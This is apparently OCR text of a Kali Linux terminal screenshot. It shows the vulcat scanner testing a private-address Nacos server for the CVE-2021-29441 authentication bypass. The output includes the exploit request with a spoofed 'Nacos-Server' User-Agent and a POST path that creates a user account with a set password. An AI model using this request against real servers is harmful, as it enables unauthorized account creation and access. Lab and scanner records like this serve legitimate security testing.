 1 2 3 4 2
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8848 -a nacos -v cve-2021-29441
[18:33:28] [INFO] 开始扫描目标 http://192.168.80.132:8848/
[18:33:29] [INFO] 对当前url进行WAF检测, 请稍等...
[18:33:30] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[18:33:32] [INFO] 等待所有线程结束, 请稍等...
[18:33:33] [INFO] 分析扫描结果中, 请稍等...
[18:33:33] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8848/nacos/v1/auth/users?pageNo=1&pageSize=10
|    Type: AlibabaNacos  unAuthorized  CVE-2021-29441
|    Exploit:
|        Method: POST
|        Path: nacos/v1/auth/users?username=Username&password=123456a!
Request: [Request
GET /nacos/v1/auth/users?pageNo=1&pageSize=10 HTTP/1.1
Host: 192.168.80.132:8848
User-Agent: Nacos-Server
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[18:33:33] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]